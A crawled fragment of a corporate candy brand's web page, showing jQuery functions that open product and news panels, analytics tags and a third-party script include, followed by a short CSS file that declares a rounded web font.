		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css
body_size: 184
content:
/** Generated by FG **/
@font-face {
	font-family: 'Conv_VAG ROUNDED BT';
	src: url('fonts/VAG ROUNDED BT.eot');
	src: local('☺'), url('fonts/VAG ROUNDED BT.woff') format('woff'), url('fonts/VAG ROUNDED BT.ttf') format('truetype'), url('fonts/VAG ROUNDED BT.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

